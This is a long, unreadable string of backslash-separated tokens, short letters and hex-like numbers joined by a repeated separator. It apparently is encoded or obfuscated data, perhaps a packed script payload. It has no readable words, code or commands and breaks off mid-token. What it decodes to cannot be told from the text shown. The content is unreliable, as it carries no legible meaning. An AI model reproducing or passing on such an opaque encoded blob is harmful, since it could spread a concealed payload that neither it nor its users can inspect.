\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\